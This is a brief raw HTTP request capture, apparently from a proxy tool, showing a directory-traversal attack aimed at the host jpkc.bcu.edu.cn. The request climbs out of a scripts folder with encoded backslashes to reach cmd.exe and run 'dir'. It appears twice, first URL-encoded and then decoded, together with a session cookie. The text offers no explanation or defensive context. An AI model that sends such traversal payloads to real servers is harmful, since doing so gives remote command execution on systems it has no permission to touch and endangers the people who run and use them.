 REQUEST:
GET /meol/bin/scripts/..%u005c../..%u005c../..%u005c../winnt/system32/cmd.exe?/c+dir HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
User-Agent: Microsoft URL Control - 6.01.9782
Host: jpkc.bcu.edu.cn
Cache-Control: no-cache
Cookie: JSESSIONID=860CB9EBA379322D9AD9D30FAA558D1B
Transform: URLDecode View bytes Encodings...
REQUEST:
GET /meol/bin/scripts/..\../..\../..\../winnt/system32/cmd.exe?/c dir HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
User-Agent: Microsoft URL Control - 6.01.9782
Host: jpkc.bcu.edu.cn
Cache-Control: no-cache
Cookie: JSESSIONID=860CB9EBA379322D9AD9D30FAA558D1B